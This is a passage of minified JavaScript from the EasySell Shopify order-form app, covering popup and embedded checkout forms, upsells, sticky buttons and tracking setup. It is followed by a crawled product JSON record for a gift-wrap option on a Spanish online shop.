this.fetchCart():(this.checkIfQuantityOfferIsExceeded(),await this.addVariantToCart())},canEnableForm:()=>ps(),insertEmbeddedForm:()=>{const t=window.EasySellHelpers.getProductForm();window.ES_CLOSEST_FORM=t,Me(t),fa(),this.addVariantToCart().then(async()=>{await this.toggleFormByEligibility(),this.setShippingOptions(),this.initBumps(),window.ES_ABANDONED_HASH&&this.calculateDiscount()})},insertPopupButton:(t,e)=>{Cn(t),window.EasySellHelpers.addListenerToSelector(`.${window.EPBS}`,n=>{window.ES_CLOSEST_FORM=n.target.closest('form[method="post"][action*="/cart/add"]'),e(),n.stopPropagation()}),$n(e)}},cart:{init:async()=>{await this.fetchCart(),this.setShippingOptions()},updateCart:async()=>{await this.fetchCart()},canEnableForm:()=>this.settings.placement!=="product",insertEmbeddedForm:async()=>{wt(this.fetchCart),Me(window.EasySellHelpers.getCartForm()),await this.toggleFormByEligibility(),this.initBumps()},insertPopupButton:(t,e)=>{bn(t,e)}}},currentPage:null,stickyField:null,pageType:window.ES_CURRENT_PAGE,formDisabled:!0}},methods:{...E("pixel",["loadSDK","track"]),...E("form",["fetchConfig"]),...E("offer",["initQuantityOffer","checkIfQuantityOfferIsExceeded"]),...E("bumps",["initBumps"]),...E("downsells",["initDownsells"]),...E("cart",["fetchCurrentProduct","fetchCart","cleanNonEligibleProducts","addVariantToCart"]),...E("shipping",["setShippingOptions"]),...E("calculator",["calculateDiscount"]),initForm(){this.currentPage=window.ES_IS_CART_PAGE?this.pages.cart:this.pages.product,this.fetchConfig(async()=>{window.EasySellHelpers.logAppInfo(),this.enableForm(),this.settings.auto_detect_pixels!==!1&&this.loadSDK({pixels:this.settings.pixels,pixelsConfig:this.settings.pixelsConfig}),window.EasySellHelpers.afterInitCompleted()})},async updateCart(){await this.currentPage.updateCart(),await this.toggleFormByEligibility(),this.initBumps(),this.setShippingOptions(),window.ES_ABANDONED_HASH&&this.calculateDiscount()},async enableForm(){await this.currentPage.init(),this.formDisabled=!0;const t=this.isOrderEligible;cs()&&t?(this.currentPage.canEnableForm()?(this.formDisabled=!1,this.settings.form_type==="popup"?(window.openTysloForm=this.popupListner,this.enablePopupForm()):this.enableEmbeddedForm(),this.initDownsells(),this.initQuantityOffer(),this.enableSticky(),window.EasySellHelpers.injectCustomJS(this.settings.customJS),console.log("OK"),this.enableCartDrawer(),rn(this.settings.recoverOpen===!0),window.EasySellHelpers.checkLoggedInCustomer()):this.enableCartDrawer(),window.EasySellHelpers.injectGlobalCSS(this.settings),window.EasySellHelpers.changeBuyNowTitle(this.settings.buyNowTitle)):t===!1&&ve(this.updateCartListener),window.EasySellHelpers.toggleCSSConfig(this.formDisabled===!1)},enableCartDrawer(){var t,e;if(this.settings.apply_type!=="allow_all"&&this.settings.apply==="products"&&((t=this.settings.products)==null?void 0:t.length)>0&&window.ES_INITIAL_PRODUCT){const n=this.settings.products.map(s=>s.id).includes("gid://shopify/Product/"+window.ES_INITIAL_PRODUCT.id);if((!this.settings.apply_type||this.settings.apply_type==="whitelist")&&!n)return}((e=this.settings.excluded_pages)==null?void 0:e.includes("drawer"))!==!0&&this.settings.form_type==="popup"&&(ke(),this.settings.placement!=="cart"&&this.pageType!=="cart"&&On(this.generatePopupButton(window.ESPBDS),this.popupListner))},enablePopupForm(){ke();const t=this.generatePopupButton(window.ES_IS_CART_PAGE?window.ESPBCS:window.ESPBPS);this.currentPage.insertPopupButton(t,this.popupListner),pe(this.settings.cpbStyle.animation),this.settings.disable_on_soldout===!0&&In(),window.location.href.includes("easysell=1")&&this.popupListner()},async enableEmbeddedForm(){this.currentPage.insertEmbeddedForm(),this.settings.disable_on_soldout===!0&&_a()},generatePopupButton(t=""){var f,_,h,v;const{cpb_text:e,cpb_subtitle:n,cpb_icon:s,cpb_icon_position:i,cpbStyle:o}=this.settings,r=`${q(o)}${i==="right"?"flex-direction: row-reverse;":""}`,a=`color: ${o==null?void 0:o.color};`,l=((_=(f=this.translations)==null?void 0:f.form)==null?void 0:_.custom_button_to_open_form)||e||"",c=((v=(h=this.translations)==null?void 0:h.form)==null?void 0:v.cpb_subtitle)||n,d=`<span  style="${a}" class="es-button-title">${l}</span>`,u=c?`<div style="${a}" class="es-button-subtitle">${c}</div>`:"",p=s?`<div style="margin:0 10px;" ><i class="bi bi-${s}"></i></div>`:"";return`<div id="${window.EPBS}" class="${window.EPBS} ${t}" style="${r}">
      ${p} <div>${d}${u}</div>
      </div>`},onStickyButtonClick(){this.settings.form_type==="popup"?this.popupListner():document.getElementById("easysell").scrollIntoView({behavior:"smooth"})},async enableSticky(){var s;await new Promise(i=>setTimeout(i,1e3));const{sticky:t,form_type:e}=this.settings;let n=null;if(t===!0){e==="popup"?n={value:"sticky",title:this.settings.cpb_text,subtitle:this.settings.cpb_subtitle,icon:this.settings.cpb_icon,iconPosition:this.settings.cpb_icon_position,animation:(s=this.settings.cpbStyle)==null?void 0:s.animation,style:{...this.settings.cpbStyle},class:`es-sticky-${this.pageType}`}:n={...this.fields.find(o=>o.value==="cta")??{},value:"sticky"},n.style||(n.style={});const i=this.settings.sticky_persistent===!0;n.style[this.settings.sticky_position??"bottom"]=0,n.style.display=i?"flex":"none",this.stickyField=n,w.nextTick(()=>{const o=document.getElementById("es-sticky");document.body.appendChild(o),i||window.EasySellHelpers.toggleStickyButtonOnScroll(o)})}},async popupListner(t=!1){var n;window.ES_IS_DRAWER_BUTTON_CLICKED=t,((n=window.EASYSELL_UPSELLS)==null?void 0:n.length)>0?this.checkAndShowPrePurchaseUpsell(()=>{Oe(),this.trackInitiateCheckout()}):(Oe(),await this.updateCart(),this.trackInitiateCheckout())},async checkAndShowPrePurchaseUpsell(t){st(),document.getElementById("es-upsell-modal").style.display="block",await this.updateCart();const e=ma(this.cart);e?this.$store.commit("form/SET_FUNNEL_DATA",{funnel:e,prepurchase:!0,onComplete:t}):(document.getElementById("es-upsell-modal").style.display="none",t())},trackInitiateCheckout(){const{auto_detect_pixels:t}=this.settings;t!==!1&&!this.formDisabled&&this.track({event:"InitiateCheckout",order:this.cart,hash:this.hash})},updateCartListener(){return new Promise(t=>{setTimeout(async()=>{await this.updateCart(),t()},10)})},async toggleFormByEligibility(){await this.cleanNonEligibleProducts();const t=!this.formDisabled,e=this.isOrderEligible;!e&&t&&this.disableForm(),e&&!t&&this.enableForm()},disableForm(){B(),window.EasySellHelpers.toggleCSSConfig(!1),window.EasySellHelpers.returnNodesToPreviousState(),ve(this.updateCartListener),this.formDisabled=!0,console.log("form disabled")}},computed:{settings(){return this.$settings},rtl(){return this.settings.formConfig.rtl===!0},translations(){return this.$translations},fullScreenPopup(){var t;return(t=this.$settings)==null?void 0:t.fullScreenPopup},formStyle(){const t=this.settings.formStyle||{};return this.settings.formConfig.rtl&&(t.direction="rtl"),q(t)},soldoutLabel(){return fe()},...S(["loading"]),...S("form",["fields","hash","country"]),...S("cart",["cart","product","variant"]),...$("helpers",["isOrderEligible"])},created:function(){window.ES_CHECK_ELIGIBILITY=this.toggleFormByEligibility,window.ES_ENABLE_STICKY=this.enableSticky,window.ES_ENABLE_FORM=this.enableForm,this.initForm(),window.ES_INIT_FORM=this.initForm},mounted(){window.easysellOS20Theme&&["easysell-modal","es-upsell-modal","es-otp","es-downsell","es-not-eligible-modal"].forEach(t=>{const e=document.getElementById(t);e&&document.body.appendChild(e)})}};var Sa=function(){var e=this,n=e._self._c;return n("div",[n("div",{staticClass:"es-modal",attrs:{id:"easysell-modal"}},[n("div",{class:`es-modal-content ${e.fullScreenPopup?"es-modal-content-full-screen":""}`})]),n("PopupFunnel"),n("OtpPopup"),n("DownsellPopup"),n("NotEligiblePopup"),e.settings?n("div",{staticClass:"es-css",staticStyle:{display:"none"},attrs:{id:"easysell"}},[e.settings&&e.fields.length>0?n("div",{staticClass:"es-form-container",style:e.formStyle,attrs:{id:"es-form-container",dir:e.rtl?"rtl":""}},[n("order-form"),n("div",{staticClass:"es-soldout-label",attrs:{id:"es-soldout-label"}},[e._v(" "+e._s(e.soldoutLabel)+" ")])],1):e._e()]):e._e(),e.stickyField?n("cta-field",{attrs:{field:e.stickyField,loading:!1},on:{submit:e.onStickyButtonClick}}):e._e()],1)},ba=[],Ca=g(Ea,Sa,ba,!1,null,null);const Ta=Ca.exports;window.EASYSELL_CONFIG?window.ES_CONFIG=window.EASYSELL_CONFIG:window.ES_CONFIG=window.tysloEasysellConfig;window.EPBS="es-popup-button";window.ESPBPS=`${window.EPBS}-product`;window.ESPBCS=`${window.EPBS}-cart`;window.ESPBDS=`${window.EPBS}-drawer`;window.ESPBOS=`${window.EPBS}-overwrite`;window.ESHS="es-form-hook";window.ESHREFHS=`[href="${window.ESHS}"],[href="/${window.ESHS}"]`;window.ESPHS=`${window.ESHREFHS},#${window.ESHS},[href="es-popup-form-hook"]`;window.ES_WEIGHT_UNIT&&(window.ES_WEIGHT_UNIT.includes("0.0 ")?window.ES_WEIGHT_UNIT=window.ES_WEIGHT_UNIT.replace("0.0 ",""):window.ES_WEIGHT_UNIT.includes("0 ")&&(window.ES_WEIGHT_UNIT=window.ES_WEIGHT_UNIT.replace("0 ","")));const ue=document.createElement("div");ue.id="tyslo";window.ES_EVENT_TARGET=ue;window.easysellOS20Theme===!0?document.getElementsByTagName("easysell-form")[0].appendChild(ue):document.body.appendChild(ue);w.config.productionTip=!1;w.config.performance=!0;Oa();function Oa(){var s,i;window.ES_CONFIG_PARTIAL_OVERWRITE&&(window.EASYSELL_CONFIG=window.EasySellHelpers.mergeDeep(window.EASYSELL_CONFIG,window.ES_CONFIG_PARTIAL_OVERWRITE));let{settings:t,translations:e,google_autocomplete:n}=window.EASYSELL_CONFIG;window.ES_FORM_FIELDS_OVERWRITE!==void 0&&window.ES_FORM_FIELDS_OVERWRITE.forEach(o=>{const r=window.EASYSELL_CONFIG.fields.findIndex(a=>a.syncFieldTo===o.syncFieldTo||a.value===o.value);r!==-1&&(window.EASYSELL_CONFIG.fields[r]=o)}),window.ES_FORM_TYPE!==void 0&&(t.form_type=window.ES_FORM_TYPE),window.ES_SKIP_SORT_PROVINCES===!0&&(t.skip_sort_provinces=!0),window.ES_AUTO_DETECT_PIXELS!==void 0&&(t.auto_detect_pixels=window.ES_AUTO_DETECT_PIXELS),t.disable_auto_discount===!0&&(window.ES_DISABLE_AUTO_DISCOUNT=!0),t.disable_discounts===!0&&(window.ES_DISABLE_ALL_DISCOUNTS=!0),t.tax&&!t.tax.rates&&(t.tax=bt(t.tax)),window.ES_PINCODES=window.ES_PINCODES??t.pincodes,t.google_autocomplete=n===!0,t.formConfig||(t.formConfig={}),w.prototype.$settings=Object.freeze(K(L.SETTINGS,t));try{const o=(s=document.getElementById("es-form-countries"))==null?void 0:s.textContent,r=t.formCountries||[],a=r.filter(l=>{var c;return(c=t.coverage)==null?void 0:c[l]}).map(l=>t.coverage[l]);if(a.length>0){window.ES_JSON_FORM_COUNTRIES=a.map(d=>window[`ES_COVERAGE_${d.replaceAll("-","_")}`]).filter(Boolean);const c=r.filter(d=>{var u;return!((u=t.coverage)!=null&&u[d])}).map(d=>window[`ES_COUNTRIES_${d}`]).filter(Boolean);window.ES_JSON_FORM_COUNTRIES.push(...c)}else if(o){const l=JSON.parse(o);l&&l.length>0&&(window.ES_JSON_FORM_COUNTRIES=l)}else window.ES_FORM_COUNTRIES&&(window.ES_JSON_FORM_COUNTRIES=window.ES_FORM_COUNTRIES)}catch(o){console.error("Error parsing es-form-countries",o)}window.ES_LOCALE=window.ES_LOCALE_OVERRIDE??((i=window.Shopify.locale)==null?void 0:i.split("-")[0])??"en",e&&(w.prototype.$translations=e[window.ES_LOCALE])}typeof window.easysellApp>"u"&&(window.easysellApp=new w({render:t=>t(Ta)}).$mount("#tyslo"));(function(){let t=!1;function e(){if(t)return;t=!0,n.forEach(o=>window.removeEventListener(o,e,s));const i=document.createElement("script");i.src=window.ES_ASSETS_URL+"phonevalidator.js",i.type="module",document.head.appendChild(i)}const n=["scroll","mousemove","touchstart","keydown","click","focus"];let s=!1;try{const i=Object.defineProperty({},"passive",{get:()=>{s={passive:!0}}});window.addEventListener("test-passive",null,i),window.removeEventListener("test-passive",null,i)}catch{}n.forEach(i=>window.addEventListener(i,e,s))})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://manodesantaoficial.es/products/option-set-413190-checkbox-1.js
body_size: -8
content:
{"id":8788091273548,"title":"Envuelto para regalo","handle":"option-set-413190-checkbox-1","description":null,"published_at":"2023-12-11T14:05:43+01:00","created_at":"2023-12-11T14:05:43+01:00","vendor":"manodesantaoficial","type":"","tags":["globo-product-options","option-set-413190-checkbox-1"],"price":65,"price_min":65,"price_max":65,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47443486048588,"title":"Envuelto para regalo","option1":"Envuelto para regalo","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Envuelto para regalo - Envuelto para regalo","public_title":"Envuelto para regalo","options":["Envuelto para regalo"],"price":65,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["Envuelto para regalo"]}],"url":"\/products\/option-set-413190-checkbox-1","requires_selling_plan":false,"selling_plan_groups":[]}